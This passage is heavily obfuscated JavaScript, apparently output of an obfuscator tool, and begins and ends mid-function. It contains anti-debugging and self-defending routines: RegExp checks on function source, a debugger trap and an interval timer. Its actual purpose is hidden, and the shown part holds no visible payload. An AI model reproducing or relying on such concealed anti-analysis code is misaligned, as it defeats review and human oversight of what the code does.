_0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return 